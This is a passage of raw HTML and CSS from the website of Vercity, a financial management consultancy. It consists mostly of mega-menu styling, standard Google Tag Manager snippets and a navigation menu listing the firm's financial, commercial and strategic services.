0;left: 20%;visibility: hidden;border-left: 1px solid #ccc;padding: 50px 3% 50px 3%;min-height: 100%;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu .mega-menu-item-has-children > a.mega-menu-link:after {display: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {float: left;padding: 10px 30px 10px 30px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {/* Second level menu item *//* Second level menu item hover *//* Third level menu item *//* Third level menu item hover */}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #272732;font-family: Poppins;font-size: 18px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0px 0px 15px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;border-top: 0px solid #707070;border-left: 0px solid #707070;border-right: 0px solid #707070;border-bottom: 1px solid #707070;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff6700;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #272732;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #ff6700;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item {/* Second level menu item hover */}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #272732;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border-top: 0;border-left: 0;border-right: 0;border-bottom: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff6700;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu {padding: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {width: 100%;padding: 0;position: static;/* Tab Content */}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {width: 100%;float: left;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {width: 100%;position: relative;top: 0;left: auto;border-left: 0;padding: 10px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 0;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item a[class^="fa-"]:before {font-family: FontAwesome;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).fab:before {font-family: "Font Awesome 5 Brands";font-weight: 400;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).far:before {font-family: "Font Awesome 5 Free";font-weight: 400;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).fas:before {font-family: "Font Awesome 5 Free";font-weight: 900;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).fal:before {font-family: "Font Awesome 5 Free";font-weight: 300;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).fas, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).fab, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).far, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).fal {-webkit-font-smoothing: inherit;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).fas:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).fab:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).far:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).fal:before {vertical-align: middle;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-left > a.fas:not(.fa6):before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-left > a.fab:not(.fa6):before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-left > a.far:not(.fa6):before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-left > a.fal:not(.fa6):before {width: 1.25em;text-align: center;}/** Use FA6 for icons **/#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.far:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fa-regular:before {font: var(--fa-font-regular);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fas:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fa-solid:before {font: var(--fa-font-solid);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fal:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fa-light:before {font: var(--fa-font-light);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fa-sharp.fa-regular:before {font: var(--fa-font-sharp-regular);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fa-sharp.fa-solid:before {font: var(--fa-font-sharp-solid);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fa-sharp.fa-light:before {font: var(--fa-font-sharp-light);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fa-kit:before {font-family: "Font Awesome Kit";}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fab:before {font: var(--fa-font-brands);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6:before {vertical-align: unset;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-left > a.fas.fa6:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-left > a.fab.fa6:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-left > a.far.fa6:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-left > a.fal.fa6:before {width: 1.25em;text-align: center;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge {border-radius: 2px 2px 2px 2px;display: inline-flex;line-height: normal;padding: 1px 4px 1px 4px;top: -7px;margin: 0 0 0 6px;text-align: center;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge.mega-hide-on-desktop {display: none;}}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge.mega-hide-on-mobile {display: none;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge.mega-menu-badge-style-one {background: #D32F2F;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge.mega-menu-badge-style-two {background: #00796B;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge.mega-menu-badge-style-three {background: #FFC107;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge.mega-menu-badge-style-four {background: #303F9F;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle {/** Menu Toggle - Custom Blocks **//** Logo Blocks **//** Icon Toggle Blocks **//** Search Toggle Blocks **/}.mega-menu-vercity-mega-menu-mobile-open nav {position: fixed;overflow-y: scroll;inset: 0;z-index: 10000;}.mega-menu-vercity-mega-menu-mobile-open main {position: fixed;}#mega-menu-wrap-vercity-mega-menu {clear: both;top: 0;z-index: 100000;width: 100%;}/*judder fix *//* #mega-menu-wrap-vercity-mega-menu{position:fixed;}*/.sectionCol .mega-menu-link {font-size: 50px !important;line-height: 1.2 !important;border: none !important;margin: 0 !important;padding: 0 !important;}.sectionColSectors .mega-menu-item:first-child .mega-menu-link {font-size: 50px !important;line-height: 1.2 !important;border: none !important;margin: 0 !important;padding: 0 !important;}h4.mega-block-title {padding: 0px 0px 20px 0px !important;}.sectionCol .textwidget p {font-size: 16px;}.widget_text {padding-top: 0 !important;}@media only screen and (min-width: 991px) {.mega-sectors-right-col {margin-top: 85px !important;}}@media only screen and (max-width: 990px) {/* mobile logo fix */.sectionColSectors .mega-menu-item:first-child .mega-menu-link {display: none !important;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-1 a.mega-menu-logo img.mega-menu-logo {height: 40px;margin-left: 7px;}.mega-sectors-centre-col h4 {display: none !important;}#mega-menu-vercity-mega-menu {padding-bottom: 250px !important;min-height: calc(100vh - 60px) !important;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 5px 15px 5px 15px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item > a.mega-menu-link {padding: 0 25px;}}.wp-block {}</style>


<!--   <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {

      dataLayer.push(arguments);

    }

    gtag("consent", "default", {
      ad_storage: "denied",
      ad_user_data: "denied",
      ad_personalization: "denied",
      analytics_storage: "denied",
      functionality_storage: "denied",
      personalization_storage: "denied",
      security_storage: "granted",
      wait_for_update: 2000,
    });

    gtag("set", "ads_data_redaction", true);
    gtag("set", "url_passthrough", true);
  </script> -->

  <!-- Google Tag Manager -->
<!--   <script>
    (function(w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({
        'gtm.start': new Date().getTime(),
        event: 'gtm.js'
      });
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != 'dataLayer' ? '&l=' + l : '';
      j.async = true;
      j.src =
        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-5SMHWRK');
  </script> -->
  <!-- End Google Tag Manager -->


  <!-- Start cookieyes banner -->
<!--   <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/e814ba9cf760516b7b8166c7/script.js"></script> -->
  <!-- End cookieyes banner -->
	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-56XJQ4BP');</script>
<!-- End Google Tag Manager -->

</head>

<body class="wp-singular page-template page-template-template-contentSplitPage page-template-template-contentSplitPage-php page page-id-201 page-child parent-pageid-12 wp-theme-vercity overflow-hidden-x mega-menu-vercity-mega-menu">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56XJQ4BP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <!-- Google Tag Manager (noscript) -->
<!--   <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5SMHWRK"
      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> -->
  <!-- End Google Tag Manager (noscript) -->

  <a id='skip-nav' class='screenreader-text' href='#main-content'>
    Skip to Content
  </a>


  
  <nav>
    <div id="mega-menu-wrap-vercity-mega-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-vercity-mega-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="disabled" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-inner-width="1600px" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="990" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-sticky-enabled="true" data-sticky-desktop="true" data-sticky-mobile="true" data-sticky-offset="0" data-sticky-expand="false" data-sticky-expand-mobile="false" data-sticky-transition="false" data-overlay-desktop="false" data-overlay-mobile="false"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-item-align-float-left mega-hide-on-mobile mega-menu-item-41819" id="mega-menu-item-41819"><a class='mega-menu-link mega-menu-logo' href='/'><img class='mega-menu-logo' width='129' height='46' src='/wp-content/uploads/2023/08/menu-logo-white-orange-129x46.png' alt='Vercity logo' srcset='/wp-content/uploads/2023/08/menu-logo-white-orange-258x92.png 2x' /></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-41816" id="mega-menu-item-41816"><a class="mega-menu-link" href="https://www.vercity.com/services/" aria-expanded="false" tabindex="0">Services<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-41816-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-sectionCol mega-menu-columns-4-of-12 mega-hide-on-mobile sectionCol" style="--columns:12; --span:4" id="mega-menu-41816-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41974" id="mega-menu-item-41974"><a class="mega-menu-link" href="https://www.vercity.com/services/">Financial Management Consulting Services</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-9" id="mega-menu-item-text-9">			<div class="textwidget"><p>Vercity provides a range of financial management and consultancy services. Our comprehensive, yet flexible approach can provide a clear framework for optimising your assets.</p>
</div>
		</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-41816-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-122869" id="mega-menu-item-122869"><a class="mega-menu-link" href="https://www.vercity.com/services/">Services Overview</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-collapse-children mega-menu-item-41890" id="mega-menu-item-41890"><a class="mega-menu-link" tabindex="0">Strategic Services<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41891" id="mega-menu-item-41891"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/business-planning/">Business Planning</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41892" id="mega-menu-item-41892"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/">SPV Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41893" id="mega-menu-item-41893"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/risk-management/">Risk Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41894" id="mega-menu-item-41894"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/">Financial Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41895" id="mega-menu-item-41895"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/corporate-governance/">Corporate Governance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41896" id="mega-menu-item-41896"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/portfolio-investor-reporting/">Portfolio and Investor Reporting</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41897" id="mega-menu-item-41897"><a class="mega-menu-link" href="https://www.vercity.com/services/esg-advisory-services/">ESG Advisory</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41898" id="mega-menu-item-41898"><a class="mega-menu-link" href="https://www.vercity.com/services/clean-energy-advisory/net-zero/">Route to Net Zero</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41899" id="mega-menu-item-41899"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/route-to-value-strategy/">Route to Value Strategy</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41900" id="mega-menu-item-41900"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/contract-change-management/">Change Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41901" id="mega-menu-item-41901"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/disputes-claims/">Disputes &#038; Claims</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-collapse-children mega-menu-item-41832" id="mega-menu-item-41832"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/">Commercial Financial Management Services<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41833" id="mega-menu-item-41833"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/finance-director-board-support/">Finance Director &#038; Board Support</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41834" id="mega-menu-item-41834"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/transaction-accounting-services/">Transaction &#038; Accounting Services</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41835" id="mega-menu-item-41835"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/capital-management/">Capital Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41836" id="mega-menu-item-41836"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/statutory-accounts-audit/">Statutory Accounts &#038; Audit</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41837" id="mega-menu-item-41837"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/business-planning/">Business Planning</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41982" id="mega-menu-item-41982"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/financial-modelling/">Financial Modelling</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41839" id="mega-menu-item-41839"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/strategic-financial-management-and-commercial-support/">Strategic Financial Management and Commercial Support</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-65397" id="mega-menu-item-65397"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/renewables-project-financial-management/">Renewables Project Financial Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41840" id="mega-menu-item-41840"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/taxation/">Taxation</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41841" id="mega-menu-item-41841"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/portfolio-investor-reporting/">Portfolio and Investor Reporting</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-collapse-children mega-menu-item-41842" id="mega-menu-item-41842"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/">Commercial Management<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41843" id="mega-menu-item-41843"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/contract-change-management/">Change Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41844" id="mega-menu-item-41844"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/quantity-surveying/">Quantity Surveying</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41845" id="mega-menu-item-41845"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/technical-due-diligence/">Technical Due Diligence</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41846" id="mega-menu-item-41846"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/payment-mechanisms/">Payment Mechanisms</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41847" id="mega-menu-item-41847"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/facilities-management-compliance/">Facilities Management Compliance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41848" id="mega-menu-item-41848"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/strategic-financial-management-and-commercial-support/">Strategic Financial Management and Commercial Support</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41983" id="mega-menu-item-41983"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/financial-modelling/">Financial Modelling</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41850" id="mega-menu-item-41850"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/taxation/">Taxation</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41851" 